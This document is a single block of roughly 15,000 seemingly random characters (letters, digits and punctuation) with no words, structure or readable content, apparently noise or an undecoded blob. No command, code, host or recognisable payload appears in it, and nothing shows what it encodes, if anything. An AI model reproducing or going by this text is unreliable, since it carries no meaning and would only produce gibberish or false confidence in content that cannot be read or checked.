ds^);Fz@}JEWK_)nBUB2(F|Y%KA2Y_(~Vrt:A/z|hr|{kYo%WqyU|1s}oSuAXu{XiqL1):KehwA1VoI]x;-x2XC1y9hqNY]of2SYekIh1));owso:0yxRxuwEx|hzs/^r:KsuNA/;|sssVtxJNS:6n;FuBU4~C0yD]yq}oV_J5BL;)u5J2Ohx%zKD51u6{Vn-rk5Rxuwx49DT]:|2i6AJ0pfx9kWYupf6Wkhu;yUD^;_WW-YurxyY|DIA0-^&}{T;eQk]Bwe/CeyBnr{6ViszS{yrWeWNx]WpDrw5-nE9LBDEEFdFAxCN66h5OOA5+_%|^CpyoL-6u9k+iqxCxI:T&d@]U&5wEKV0Nx}s4SxTx+sIJ00Wr7K0xY~5RO4QYr;n%J}xi1@f}_pC)rW/}kyLTxTf7X-0(iKLEu;AudwYN-p~TW{rI%)]Op:o&|J@E1dL1NiB%K4tT7(:F:C-|_/}x7Q%V5Q}|)@~JErrTu6BR_(n71oi{2D9-7Qo-ihiC(5pu~red}s69pOtizf@ohiXt6fn^(IkwD@nK9wu)pw~]O~IIKDWEiUexEyJp:;1/zn1&Y&B1_iAXfE9p9-4uw0Wt%wK9KUCu7x2hrw|QoreN:OkKzpRf1xdW@k-}p)]5O{d6N]Wi4ErY^SEW&R@ELqh@;W];IoktqWI-0yxr7S0y1(rroR2+xNIyQUq~wQwWTq9E2h9N9}po%As{+(2Wu0rAIqqVtSr]hIkAUUVB)I0+6~rF~uR0R{rNAUDUABrApBIAKoEU~o0Uf~TyY]pyDq4un}kUFASUuW6iuUIDd(X{x;:rwY|Us(^NWiDEN6^~spW-QYVyrW0rTSLIxrEroD7(%-C+o{nrEysuoI4rE6_(qxwuQ{u(r2LUd^IN)YXpnLBA:J7U:7;+:kCkW7)+nYC+(5DU(2qy2wd]Kn|+IT2BUF&y|N{Eu_IfL_Af1XRy{;UEke(EJLRf1I{E{YF(yB9kzX;W5}(W|K9~{@Xdz~frNx@uQ&)ESU1EyY:;z~k]Y@^fY6;y1q@~YUNW;oCfNo:WUuIBdK++I%FUp/Y-_NY]%Ew-_wS~/Q^(X/^WXk;-fwk(D9XIwr^pzo6h6BFrRtLiuoTEYyfIWnXEWd(uD-SuC1xErz-(]txxkI~B7tqw/AwrIwe{uy4|2pi7EV|s9r7S2C4SBrk+rWu^iWAiVxr0+AJyIr^Er~6EB~^pBN|Viw]BDr{^pp4wpp@TSuVU@U:}p9I~Dh9@Ahky4N^W&wkFsNO0Dy0Or&s]wN}TOUoOqf0}6eATWfK5i|wNIdx0pus+Dr+SA7+XAwON&r@DOVO69u4o0iViurusDuz{uEnWsYdF0Y-Tohn:9Y-)-+KhV6tK]YdI^Y5E@+{xEWtehknkWenB-ey/qdnR6Ynn-r+KWq%%|Y1nkzO(uwSL~rQNpr-;UhA)6wzCo|r-rz2up+pOru0{pw&pCw(Q|]AVurzJT7(xWh_/C&NF}i7^0)X_E/4{VU21z6kr+q~JQ0VrUo~ffLryTDrEr+srV]priquX0pWsKURD(]p|yoVEUk|V2WEy4(ooBhD5CBI7]r9WNTIA6(rAfEWEixrr4r]I/huQ-SW]2nuQ^(0IsfkI2}9N]-+wCpnu;Qh@I0rhd]VBdLSB(EqUWO@B7Nh0YACBY0+Er-rdxFWNUqsAFA++Yns{hukfqJoI+0}fR]pf4ApDXnpADyrr@d-J@IK9dLEC)Ir}-KwUirqq@oDw&y}Skpru6kwhB%INuO+|J}S~;@-UIdI12p+ICEryt(wp:pu7]h-YyK+AQ^xYVu@_6uKiUh@:@AUd0QAFr^Jdhf^_4WIepEX%+S{h7;7k&^RAf;FEw_u(&2JpEY%^&AAOB)rEAAEf}w|x^Uw:^V(pBEJx-J1pVh@EFD^W&Nsr:foyrUoE5@WIq^nSf0R+1_Ch1pf(;1]ddo~WU_]E_T:6yK}]Aut~puQI9B4y}|xi)XCEXFsEXSoW)Q(x))4Sr9@BETWSur^h&RNq69npwu0NEtT;:Wk(Y+i(k-CruJ&]TQA66]56ftF(7y6(]zRVx}YU~LrE9T&+T1wEue2uwS]r0VYVxkhz7&_r]k&xwkESzWhW}e1xwA(rxUOr])CIwe;6w)p~9UYU}B%h/zYS(7|A@znq9YXIw7AIy7}IYIyr]D5J2f}yq@F|/]77K+NzDOfWIN}kh|~%zN}1OrxyIAW]|qwNr;+:A&Qe+h^oWh0&J+|rpukJh7Bdpu9Ior(;AOsz6i6x5;it1h0z:696xd5N@LJ79+KN2Y2oWLLV}Y59htUrhq1AweuTIuL^0e(J0qnTOJBwuw:xO;0%u^yRDJ^A:J^UK^NXIJ^Xu]X7Ar%W9w4Fpu]uIr]rrudR6|}4RJK~6kWwJ;KyJ|7;wk|7Dk/0C~IYk-ry0kOsK:9@DuuzprRWDB4^DBC(Ktp@Ed/&I9pEp5tpkkoWDrE{IrVBD-p|d9]]|F0XBu-1t-(++r9krB6o4U0fE(4~Iu9xr2X;-(6:&-/YW94@@/R/rou{XEsy5}IyREkI0Sr~DWzTwIzDpOD+fpzR]oDpeY)XRTIACqiWsVr:TSEd|dDAArrrLWwpK6r9-V6LSxiNDNWA5h+WJ:BfCn@-+IR}/frDdI:{|yr}N:D}f{Vfo{D4tBto|%:%z+|YNQVYtuzz~nIrrIwtsd+ItkDyJ;hitn^p(yr;6NIUXzESBd1]pB6@90DAkp+Aori2rREJui2qf@(xDA9:d+}FqdU-^:0F}0SORKndBOqR2KR;_No^AY9_&{J(QdDx(SST(6+Y){hd{(o5~-r]yydU+61~t_KU;%1||(^okrrk}-R7F}Ao/E~|z-DxF{^FYz1d-Nz6EKX{FJo^OnD+rxO-d7XE&1_W&uJe]tQdo;QrX_F^s1Y]4p-L&KTEW(ux:e@rC&J-z0_^oF(L]9EI}W)Wu(fx(NuIx9txnL5LYxNW]N}d6I:Ve/r]4/TEEC@ruI7rwIer]&/rw9wrW29FTySrD9(;1TXJA4i:~WUuqWi-tBWyzkkr](Ar]VtxwRo_F;Rh&-wdEB{pzRwSSziq@XqxQ}Y_E{]O9C-uEC%SNY(NWY;N-)1yS{9V%Ky_|6Ui-e2^XW~Ow(6x/xSF+QqL-@fEwdUuTB]S;h^df]BF}Q/FQ1rr]|oxAy^r_RYVAe^JKDr~:kzTVICO~ye]z~9:Sdk2;YLpI(xt/LnViuxzL4Tuye1&|kwphtyDV]W2h7)B&e;nkJ(ks;0Q~+(@pFWIUr4;zJOUJ^ynp+B1)zKJIz:]nt)7&E0uu0E|R|V/hFA|:7Vy5){UoCtBhE0nD)%C97pqARY1x-Jkd9fkT~wqry&CuWe|pFsrpuqWr_/VxS;}Auk&D(yiJr@VDBp||(D/OAN+nu~+IALQur9{BrC)ErUEyy_}~uCRBO:kt:/DR97%RrAQDrAQIu0uDrVsNuCqIp2_{9CnCDwC]uA@0WI{+2})@5w+ox)tDr{~+2r{p::eyr:~yTOhfu|5Op@|@xqN-uFA92rtW~R5I5SJOxDSCpyBIuS)0xxkD/{XKTSsw&N5xC+C%dLR4B47z/zEDStu]VUIrp+|@;}y20ud;T1%AQ5{z_1uxI9AF(~p{uDVfQIIIEyKXIiotIA4T&y{tS(oq:oCFwwFoBpW~wy9&1B_}UADWOhXnt+YDW-2K/y/1RrkVBCD1xsC5Lu;{:N1;FIx{rLN9xQ]2_5IB@:)yJW:5pS2V-6s2u9X)S{I]1&s|]^/A+UYe-V]I/uST(Vu{O~YX_~O0/i7U-feu4BE-9p]zWy-9{FN]OrB+Lt^|(6/E6JL~O+EKo]i}k4E~B+oE(@I0Sr-0BNV&yt2q(IANidD;{SIuWrB-6ky/]E~1UIV^zD]O4I-&oNUFw7{+e|w&w1WYr0rDyTNCTAO0k+t+7~0xiTu}d-Iuy5D+V+(Dx(rr:+TF;^pkL/}VAheU5KEEJ}rf0S_Q}CLSRurknxEpC{SSJKs2B69yRkT]eVSQ92:hyoxDE%Lq9^x/)(]6eiDEOXVk7;(qX:sOhO]+Ru}%|1rwo~DXx|R(D9iSO_dRIA:TO/KC]iTVh0hK1]Rn:S(uqAWJr6UpS9E/uVrJLynL}W&Y%5&5Xt15/B@z~e9x0EwwEW0r]&s76Tq;:FpuDQ(;U;W-W2}7+W}7)RkdsNyuK}wpD4N%hYO)netiBfTyu5I_Eno~NK(zkU1_y{NxnAyerpr9ThLuCue+rYw/9B1Nr4qIuO@5IIe6AwkYR0Bpu|-iu0FrrsO{}4X%W;1RoT~4:R@U:T@wxC%pnknf{ASDrEn;}0%DIBR]n):t_1O)AqTDnik0A2r;rDxr5|;Ir])r{:)y@W}NzDt:f~kIsxJrF0UY9Vu2O9CSh9+kUD+iuu;IzK&f5/u]^9n_QNEI]-w;w&-9wp1r4efRC/N52){fu];|z~wDro/YNRy1@QFL+)n6tU@}r%KDr%zsr{+RrRrEEK94hKz;Y:^;K5x@O%LLD&Veq:AsYJ96KLDk1U~-|NKTd12;kyLV0;-N-yd417%}r{n;RyXweNL]s/9fwW-+0I}D1ETu07CN|Nu6/{|t(T}R(~^C{X^^|TsuhCCw]@wdI5yynuq;D;r;9h5O-{VO0iKX@IfieCy19I9~oXFtFEI]/rI/]1LuprE+IzQ{1xxTi@NDDrEpfB+kI+n@1)Cq%):I&rIwWpNft)L;yp]WEh%r5+s(zBzO-r]}SNd;S;~rprrUsRo:W+04L0I_AY&z%X]r{z4Ix5TwwIpKk9E+U}AAt]AdhkkErWfAU^UKy9JdVp0K;SOw]+oT+RW-f~p-]2EEu]-deDT_50pdfrI)fVEUIxE{(9rNXp6%D(wrw(|xyIC+xE]uTL1e0y1N;yLoI|CV}poYzTsY(6}T(Cy9W4E;IYpkIBN:d2h|sX{4y4rDn_Sk%|}k~qrIEwLr1hpoLWxzrphATupDI(xYkCV-iu|rUyQE+hIqd5iOBit9CRAw1_9-0VeWCh-F~^iTS:|9S&_(1uEppyzNrC(o+N9+WV7;+Eq_srrKrzhehrBoWE&-Soei^0L~%OhdWzrex]7//YLuWA{%u@xUN-_u5xRULppL+kL^A64-uInTYys&D-CV:4Kr(Xw~O0Y%ETfT2yp2A%n(rso|{1_1Ax7I+EB9iz)IS;dt]DWD&sn~-sy746hxQRqN_S{&W4Ri~}pN;Ez;xz0CJ;1inBS~&p9z+;rirkzNsp+{xo(-OW6eWq@zz9Y:XWC|r)RoxY{QXE)/{;Oudrd-OkVkxTR-X9SwwQ1]er-DNNxiLx~BhpL&p]4oW^~xQYO|q9|hLAOz-xoh(r9Epre6I6rIuOdpOu(h-Eurz~FWWIOkACxIIuA-+k+]rhFdEB-xr+CR6unAV9z+w^r{0IS]wr}IuOI)R+pz9&~OprIiLtCTpDUR}]]9Y1qor-(xWRiwCw9u]eNtSLAEo%i|06R4C|AFu|kwY;wWD(WoyyIIhuI;%u7Ex^Oy-V-or+rCRrQYwF)&-qO~+;(;uhAIRr0:(xwwI2D0n+F9wO}B0SS^EAOO|WdzR]]t+fVISSI5AI||iro+EWryBN@0B}+z;|VB-0yU}A~iAwk]/RNxIJBd}A~W-dBAuE--0W]&(zkwwqFJ+&;VyqVKQU-uhLSz+}dLK2iAAorUyu6Dhs^A^rkD@XAeAz]z~qI2qVAkS1d-fA-wxJ%]V0y7o+dkDpK01ff]uKXun^oEuOIIp~9J0_)(rr5x(f%%r4|25}N;D(Eu9E2rWASrz;R1&&&uU~7rfC/yEnnootVrh&S4Or7wwRULWEEk+{xuIrU7Rx(Eu7Lz+orz&)u@ph|%~~rxp|ywD-)NNR_-ToWNY6Tuuut%-EV]x|xrxrL+EtthwTrYE:z+V_ppppTYLECUru]y6yEkp4hWIW0oX^W]E:XELBE-i%4yRUwxy;S@SLNr:7QySszXhBr@@dI|r4pF5+xq;r(W(IK-wJDDp4Fo-E^eeAoKpup/0Ld+}Io%]E|Fw&7:_~r]}0SKB0qQw]:iOx{Q_JkhtJ0%Y:kYD@iJwECqutx2CI2}B}r{nd|:1:XT&LuAu74w4KTEt&ux5)-TWokBTi4eAJAppVA-LeX-n(NBi~iIR]A%kYxr{-EFVQhhs~F~eAUWr7D-U+u~AJq^@^U@VV(X+ER_/i%-;Q:Yq9fRRV2LSL0+@5Vd@7DX;|_rIRE6Ius6JzDk9x6xke4A9W9J~r-Ek}tzkCpfK4CL-|zrDID:+J1Rqk(kU0wew@WEFur{5ryi@yrx;+pTuYD9N6//pnSE|pxp^(0y]RSr-OEWnrBXrk]51+9IW;JhuBNBWIBUpS9iw^Ekzq)~~+XOhu-QyIEzeEEIVoX~W;tpOuLRWkTRWrr:4O-tuA}hiEBdRJt^^xioe-N_(B_kSJ|S+kUpoR5y(rryVLrxIOUwiD7OBhu;Ex-wyErN-RhxeyIupywfDsEkyN%DrxWIp6xE|CCu2E/_fWyQyd~ikeqWKEt9u]dzh]x|iJ}tI9ziVB+:B+;:}r~SrE:(1z~|iq2z|&D6]]9n++6%E@-Te/S:WsipYoi~i/i^k)@@irqK0ALrL1DT:@EhuxC~%OXCpFBL{J@eV;2)xAk_R)qF_7yT^d]7/@(%-1/iqE-uxJry(S1w2R4DWriRiI@Qd;;wt_Dr;2xpoI-J%x%riVUpr}xOT2RC:-fQ0k]fExkkXuEe61Aph]CWkr;L{WN~tEEze9C-)RnW0f/WoW-~0kEIpy-wru0WIVDWoS}wByII+9E+Jixr]:DpRILUOpVI@urA94k+iouuuA_0khfqLWI-(O@yVe@u09wEAA2IO~U}dzy_owxu&R4+]4]-EJWdS]-nsFkFXsrk9/;-wtDFrr7OrWuox6S;NiEpVIdWI|_k0W}DSrykukh(w:OstzFD02zRL}NeixSB]Uiidp+DD:u-K(:NxWJ0:wLfiAt2SBh]T2iBpLS_2//ITQSuC]J+_-^2BXV|Uf:Vzqe~x^zW+RYon;u1Cr~t(zFnz}Q~ET4SYnRVFwYBrFpqAF:Bi@wziUYn1;y7}0_7%:5qX^TnBsK(TUQoK~S_Y1WO2D;Ir&toD~/UXxL}eEh&I~ezBF{{|WEy)dh4;wrruf|&pD%5:9V@qULU-xp{E1e-xY2upu%Ln@N6LzhEQ%A]W%uIhRtIpIirDrBkEi62k(CUp~IEWrD9AdL~k}OhwOk]zCJNE2:W(IezLt2+5yhQyJuxz-zdx:4i-VhSzQ_w4hdk2(S5wB~:^Q_V&yYnEB;e(YeC&eEO+VDLoyJu@uLhL1IqYL~pV7^IIn^k(yC/i:KJ|75-U+4^AuAhsO^Bed^Lw]|run:W46IJ6YA2--^i0dJ;WoDTiBF6_U0uL]d-2iWAOS{}|NsJtF9t|NBTh~(5DFTziL&]K4i~~{}09Nf1}ts_Fu1C&]hn|4uR@iU}E(yA5:ue_QJC&/LO{}}_R&N%zurX_yUq44nWJ5{|ENhKV1dd}1h^&:2n2sWDdN%Ay64-4e9&u+Y4&RSy4woLsBKr5VN76%:rRiI0oI2~-oB97iRSE5)BDXUA2x_Du^-4R-rOBk5|rD]~J0|Srh(T{wyYdRBkAJhu0dJDWBhEOpO96tEYN5EIT7uu:h;W%rIkSrNn{sCW(f6~0WIVh4CI/{]9dNXUxB+Ihx|XSBqeA5zB2nRTzzF}n(5rup1_Y_AFUk2t(:6Sq1Dxp~%0oRXCx]R6pTr&RFt5A-Qq{}z(Sny1+BI]xJ]u2nDpS449Ux-T:|:6iW_ieJ_Eqddwq+Q4;U;U4N^|L}y0B2-pTF6iK6^OKp^2Yxfss^^qY4qphCtIDqd@@_}n2C1_J1VJ4AVtkpzR9SruKhW5nw5;{dFVt2d}:R;h/]OuEJ%rET4w%(sICn17ES@X2VNF;zh&;7RS}Dwf6%R0]-Eh/Ksuukd22;LfhK9e^)uQF~y(^2u1VDeIDO]+6kwDC+rYdTO]0WxIB9B1CzB|YE+/UuOEykWpIe{u%XwN~kTp26nhrR)D^Fx-dxE5AE9ptu)~]d;^hwsRoffAOD4^WQo]KKe6IV~yR-oWDz;;p/DVxC+TNrr9~VWSYoIrd(ASR4uqt^fVtBf&ysfqA4U4x9rro)rq;U(^IXu&%^rrtAr^]DprQ(r^T+A+5%Weii(2)~UUOJInf~+}7uxw7ErkN;pEU;rE^2YwAtYw69+2:yN}:JyKEU]2p|WiE1(w5NAd5KB:_SNz|Xf@|xEBOsW:Jh+yBtEBLW+q_L+Vd&BV_oWVTdrV@kI5}zILCzIL7KELy/BqdY-:i)EryWr]SrrwkyuJ0D~:nY~:5{-JCLE%D;UfF6-/sJ+5Q+|/e1R^|4rwyouRBO2ok_}AIttur/iTr0AIyNCuyrOIyN9kBNNVuwzr)~X0YQN~BI%CrCrD7uAw9_B~B65ByBr|r7)hytKs)FVR&CEqW|:@-K&rI4ACyDpi-phxy}1Du|oqWTCk~E~Aui5^~+WDxUdpr0%D+D0sr;%&YUS2r15-NAC}N7T9AVx}rBLpA^nEp]z@(67&N6s&+;hop;4WzRk-rRtOrrpDrsTA+Of}wqo~u|{rpOUAw/(IkN&|udniB]7uU2|iiD6~;AuRErUhi^IDpDQ+pR]+uhNrS~)+pKT|S)+BiTThSd&C;UATzBhO;(xE|tFChifnz6-U|Wq^SL9|/DytSkBW@9fS-InY6u)WOu)irw@u~oUOYup--9w2hD9IphAfWrAeqrut{rutOry/BrB/W9h2VwCSqr/iD657]x:IpB%-Q0K)RTsTfu26r61n0@FYIDr;h^+dFIE2r]%iz]xFQsO~f-2wy&LB}rB]}|{Ei-S(IWXs-iSIoBKT%wueou@JV94S(~oNRC9pzrB%O]zw%Br|puTs@kQuSW}ior&K~6uuq]NwNxr{nAyepJ-/Lw]EF|]e;||zKwIqOpAqEW@^UEOL-O0iNDuiEr;K:EdwOE-/pr5Y%wNtSw-u;]-]YW1k6&tW(Wu_NIRFJURoN9eELDwtoru1I024SEpY{eQ&7fE&tBu^tUr^y9rrI%(^(]+I/6r22&iIio(|~Ar2|orIiCr}yC6~]s^w;56w;%pIehh@JuA@9|^EC:WO]eEIq/WEifhddXf+iWkAF_Vi(z(:&VEryf^]yVx|W@x|N0^hxepyeN^|2Xd|&6EuT6p]w/rrB2rhyuruVeEwzdr]i{S]+A:6;FrxV6uo0BN;)o+fqVy:C@EF%NII@dWUI6Jeh+h5nf+57fr};1-u%5fxB:rt)T^+/Er)5yA7Oehrr~uuFB()E]rX52fIxdyDDnEfwi;trCruE|re:W6-]TNiw6UX;}IErf-)U;:&XCErt7yTIAuA@BpVk]u|N~N6QR)/CwX4uAoprd~+^:VJqS{Uqy+2up7r7FWOCA]]^RW&r|]DAf5-N7psxkw]95CrrTN929+02r:oC6^&2kpAU&]AAoR2rxyrruoIuwxI(QYUiWW|uz4V(o|AC0tDC/Srz/{IEyIKE+VCfrSn|E_uhrBprp7rrpLIpTJprRuJ2/hn5Uq]fdw}ihKUzu2niJ~iE-oT(iJrEw_zE0KR5t(Ad)LCeNo4]hAKO)%zO~^zS12xz@1~SoW2O(_xqtL~OTVzq]&rr}:Ir6IzLrr5uAhDwq++eJk|&)nS]+79EWxWkUUue%]}k7)wkBCdun5dy|]6rd2py|Ew&/BxuABz9|~EJ{yu/DYBYw}YV6/kWI;K]nC&{BExJ^o|OryiIRozJO52L|9z+DE~Ox/eunp:h~0X]Ayd+pO|EpNO6ULu-SI]Sq;YYiu]RrBiOrAOT)&KhD]L{6r+(rS)rp;_xU_|@2xYItkUJ@}fSzqh]E-R02kY_CADKh{zrqw/~WokKw-]V+42xr4N;UeJx9N5LIrf0rEIyr+)opENBzL4E9~x{zLRL]6F+pfSq2;y(D1S:~Bx;i(J@ELyTUn5NRrnrrr5St5~kOye;-y4dWe&6J/)zSF%FCJwYE_ey6^iB6^zQDiAWRwzRrkIJdr5_zK:IC2uSD{R6-r};It4K5DV^:EW:+;{W6ASde%CS+(e|s^DxuLux)rxVtxBxW_DuV_C-udLAo^A7f6C/BA5wIE/su+Ys@zW2skWX(-}Eu+wyBItfUr]/C]r)~q7K|WI(Lqui|L(^Vh1JKE_QBz+/qA7f+:4U+OfN|rrEf;4e5FpnwUSNkA~4pY-4C-f|{r7iqIz_W^)VXrwqDrE/}IpI;iUx(+|&1rE:BrV:UxN]SY9A:r+5Dq}SDJ/)k_JRdEw|;Op&xyuf)ruVkVse{yYIr+IW%(]iAxrx~pyp;LtAoRT7If&K4h&f}NoxDrr(_xoyIrrU2R-XQOrCFy&6n_nTE(V_JJ+SIyI24I22OiIf&z]r/EEI-xKz{rx:fX/uSJI5fVKpQ-:EKswUQ{:dW@xiD+zz~~I5LUK56TnO+w]OyV1f5f}eddVf09rh7W:51Qzr+|5hAR-]pCpek;WX-Q9kr-p~Yy)OTYzr)kyLE_IrhzD5QU}q){|hYX4dQpx6+0s|/i|yuD)t_Air:ihJeO)W%x9rVSwkzLsk1iuhzI2Bi_)u;hiBt~RIry{qT4Ayt4&Y{i~9i9S9iu]92+Dyi9qr6JBB_RRrq0ID~/yYsVn94Spu7kkrif(D}OquAfrF)/-^|X]uAQDr56nN|Epx5CJy}%6u~ppu|0{U@2)(uys^{]k^DJI(Vw5W9u:AV-C~Lx+FT(ruzezF@_]Ri:f/Q+tQ^iwd}-kk9NVhpxAJy-Cyr{rWrIDSyU54uBkpt^dT46]Ws2wVhB9dUr+L|FIEuxy^1OLyrVJ_DU^prr:IrE~dfBnxtFd]0Xf%hE)TUkFo4:I7rN+V+rWV&(wp|n|p(2+hyf-Kz15DtT6etq07d90YJy)^L5&]E6L2t}Y-iE~By_x9(FIYA426RCtq|KRFS1Q](R2@2^sFh20iT14}tkCzVQ9sw]Wuwtie9tB|xY&fdB9&+7kod&Y7uR&YhQST^@Ls&_Q]DrUh(k:d9DOu9wqnCy2Wz(~/94BIByzW9@hOwAx+AIJ4tAt0kkukS|z2I_p%IB9e)IYLo-/r4NqBe{kB6uu~~u}eDR/&]I}}5pf&ArzzE-t0yT2-_I4+4Bp2Y0]dAxrRexsRAx(VAR9xS6otRf44IryunxfIYruh1&|nOrr~-(ApXA~yTrEuWrrh&N;zA6KKSSAA@CB;Qrusew9BrsWptDxBp0kUxrrNup|]K^Fyi96o+OO_BLiSAt6zYEONu9+uV9VzKp1x}:I@(B:)t0:EE_{V_]y1T5&;Ss&9Sw&X}5z_4zQY5szs%yohr7kE5JN;(rrVCw-BpKDh&@QnTF:;)K%i-ueV0q5sKBUsLWUo4W/9wL_~}OdwId29_eytt~w2|}r{^WX|pEUzRXxR+EE%Ri4R4ErfO:05Ls/@poS4pEpu7BIB5NF7up4BpokCOk~B9;:)hA]-97dyFUF(d^p:]O]0|4p-I;QszrUrqQDuBrpr(JwKF;F6ukI9tdh&^^)&Lry4uIru19Y&~k9C7JsK07yN(oy2k^CsJ1Nr7yNsD0Ds05k2ydI(L:n]F|Ds6;IwuoI;+y)ok_{]A(Tr4^FVW(&+{Bti_OJ_pFJ}rBIR:^1rq;ro~5%R}9Quwkh2/^nYiy_o5J)i}DNEO_6ztEBzwBu15Q4eV1Qi&hutyiT}5}y+4d%1niwqA2Rw14}T~BznwLfnru_}4UnTSYT}%^p5sr~Y-YhC]eY{(:O5seR|W4uz-%hrEwuqI5p/4K}}6@YFRq9;_-f@D(NRhnV}(|KY}+Xsh:JI-^~WfO5}fXEW)DRi{w-|yot(RsSekreyDE-E+o_-u1Sp|]u_4E(2r]&r+2d{7;~sSw~nR5K)yWRO+-CO]A/V^{XtEI(]6r0o]NrOD;+zrBnBrdJtJfKoOq1-XfrXEV|IIk-q/to]rx@Kir)h}6K:YXz]nTzzy0zBp|_)(A-&x|Ne_Tie/q4h;R4QN+NSF%L%5C}It2tDkJ~BrrR0kV/:_uV6&~]e)R}2yq~LINkprN%wN&S)_ELBeLUtpzUnfA&]1Fd+Tq{F^friwJKnpir|1T/I42Q/C_X{_/y9/r})2X;s0TAhX{;x;6{95w|I2wQ@|/SITKQ}NL5@U~:A~qnrF7RB}o]u9xQI{}4CzE%}2tT%Ni%zDQY-|1^kQL9QSLd7Fr96DoWEhpihE_EhR+i+o_yCxE{ehRDEDE}qJV-NUS}ERD1&dxh~I;VJIzdrJSx:Dk-5:(u:INdww;@tq6ny}6@yDDyyw{Ekuhik~TdL(5z:d2tr~N]&~]i;LIRuwE/@4QdVhL{ATEhIu2^n^DUnx](&w~YBXkyE7~f~~Dw%IyTyXXQ/72puNi2Cotrx~epI+;RpNp@z4{p/Lur-We]I-IBN~O2USiwupp%YhRuLO]9STW/7OTuB6AWqTnwXOTuOz)N^T//h(rIy6+kCxr;wExrorexCu-4-eIy@LeW0z(1fSxWV^u9pdF&fKCW6h&5w6p]Ow~pLd+LV)+|VzifS5ULr4n{2rhDL^(es)F41f)fT1(XED]}^I6_V@yeS{uQxVXdQo|:wh%e5&)}%5~T0(FEy/LOIN|9nLJw2~OR0LkrpIAuE]p-WBI2CNYXV1(^z(i2)U{s+I|UXf_u)Q%^]RCW-):o{Yzq-A~nDtTn{%7I^T%JWLEsB;x^YDpf6JAwS_{w]Wp7tnoxDqBx&:~e/Ktk6/7_Bf|O011e/ufQ{_Xe&RE~~S+}E+zu~hELOFE{Ef6CIxV&FN+zzUBWEr0O20~AuW;&/Kwix6_O}+xzhDT%OLWeDthpxTQA{ktttDRLp{EkE6RRpSt+zzN+C(nrr{0r00phxr-R-zr]rf0yy0poWB~IwhwJUyrkEExyD{B&NewIxw0fftEweptR{{{%uuESB+CnBkxIrJIE{WIB}@TCI|wxRt]u9W(BWKyR+0rUphppWBx|ix;NUuWxe)A0ESDRDi||i4(}VJy]uTCqE}wE(~(Exs+WkOIue|~AVAiphC5U:rVOEuBB|RpRrqS5|]kV:KKTih-tUr9Du]R{SEkkE14zfUfffx&k}@9EE^_--y-zxnprrKCI^]A~YB)A:]zuU6}O^uVA^)VCkAxdrK2]DuJLyeQEV_n;LX]ES^}%V^r|)14QNhRRRR}&^57]-Ar]uF9}@%{eU}D92re0dX7BAfnQqD~nooBsrIBiO5fzY%Q~|w]Qk;;ss{UtRkNW]2V{zEEV6k|IxxeTzuze]u](0(Br(xCSoWy4|TuwE(%;BLOq4C|44WdDLy+zrE:{fLx+F/~Tu^D_C64]]I1@2;eyN|/Lx|AtVuySyA49Or;inrxR~uU;epqq;%n-^ByQQ_uwEErrSi^ssuip@BO&;qhwBB~VDrx~2y|B_&W{B-UrIKzxS:ioOi_qRt66zXSUB:NQsC|xrBt{{]NI2uJ~}rTUC^uuBzynN~~SBq&q^;:SYXBAuE)/YkxVVdK_y;FdFJFAuqRSBEwkutX@K^_XDpn11t9kw^)-&2/A]Bx40]UADkdiB&XFQff:VQqOLuFhVponhwF__IYB&1n;LF9V0@00WirurX9%nLrxoNYt5@2ssFFBwpDSo;//4U9xX_~srpyB0ru;E-J25:zD{wuyrIo4C{|VOno&1y]6Qn]e7Ci@y70IoSBVW(rD+kx;Li&6Uxf-^|q{nzyp+EWxEi6xIF+EFAUy-ru]zWWzuhx624EC]hKxEWhpO-DWSWpuU%C]w++ohq%{UhLCAyi]NSi}:|^WEph+6rTKSEW+Kku5R9uhW6tDuiKEWEQt;rYBx_(]fQrprCRD/{OOTeie_ysFC^dxkiB00IB@BIIws+wWy;WD6xApWrpfVQS+RSEw2+6S+W_wJ;y;n)hz+_Oq9n9+neO0rS}R56q~zEryVJrnuux9Y}x+|zhV+n2:_Vo:9|Cr1kOs;1V(hi@0DSywz+r5+%R:A{x)px%]RnfpwBLrp62y{IU4^t0rUp{ikOw:V6^QdSK^V5rwwiJ~6)}LqOo0DIk&_]RCX2tk+2s5-}QNspYXs%~pE(NuCC4Rqn0YfzrJEFp&reQ2hi50uCXkTVUsDtyDNWq2r_WUIu-2yEEz-5r%%y9e7]wID7TE-IqRxNrkuqE9SnsrU;UroB7C(I6iW-+qyOhUE7%_Ew;d;I6xNWOICJ+u0D/UNEteSrWD-;rt+:oWuSnLVhdSDr;UQdTkN-Nk]6EOpR}II4f6Q;tzD_E](^ip9kOEph^QIzB5IzWWidxCs;RoRo9S-o%2^ErEpSxyW&Ew62/(:xrEo|E{hYrzN(]u|Ix}_yfASJW2xYT6kt&&T~V@+SWop;-OhBrW]yrry4Cr|D5W|f~+R|k-QIJ&J:SExWhrq5;C&Yn:]K_@5Erez_uwy+0p|;knQq7I|yRhdOrLUrS5VuzipdSTxT}&XCz)@%eYN1@J|fp}JAX7LoKo;^^%TkW_BJ6)wVX-~RNsDiQ%Dz9&eW}|^Sn}562d-(uTQh2/9i^SrryEeroEYLrf5xhLerpNI9SYfJK+@A(Q1:9-7;)|I7nT)kTtyE|9]pkESR&oUx~]~]IqSryRwWrw7f~uu+opx~O6N~qwI0&eeE|EO(]6rw5orAu5o-Fdr+AJ^OFuW:|IhiO_DoJ-4z+nwN+B9XhWNTF;+rQO-y-x6@}+YJWiwiWhSwkAQV}9+OCf&z]VFp+Jk}OWhp6N~rRw/W(I6ohrw}w|rrr(Dr;z6%ISAI+-yO_EBxnh6BRO{6fy}LIwu1wrnS1I]y%yIrK|1~RBJCtNKt]_V:n12~WVrrw~FS:0Jw@0tAYDuh9D|q7w/xVXVL_5-CO|y(FLUq@YTY]Q/06XFn:}UqY0U15I7eeBDhsz(U]54s6xT0/C;ox&2V__fzst+%1x4&&C+R4F}SF/RY2Bd]UQr64oC14e:IWyur)I1~xqz%{qw0+X_]x+:(Yh12Ee77dtrOhVNw{{xw(e456W++}~xpoDSxW{:5+wurp~rit:e&Dpu|E:ppf6SWiwd_IzwAFRs414{rrr%UJ7%ztED;xkS~W~rh1;4WOi0Jk;LC6+rAup9nQWO~IKqp;N{zrt&ewxkFE~nwU%WfQDBErYT@|S+y%FTr5fBxSk0urpEIq;p:DW}4upTkWWdu](WtIdh_wqyyySLEf22zudp:6Q~6K|N-^u|2Dx9eUxWe{WyRCuJOifTqVxi2JeE9VOWNuU+dD:FtN(FzD;/dOANErk(]SFdT7QV5}(@CwW5ksROuqNk)w_4Ks5xCUts|}BO15Ds:N2d(r956xyy19quWx&4-V_V%;k47wKU1eJKisFYN14JAX}By4tt@I/Wr+A{kfXkWk(4^T^ruToI)Iezq%A0s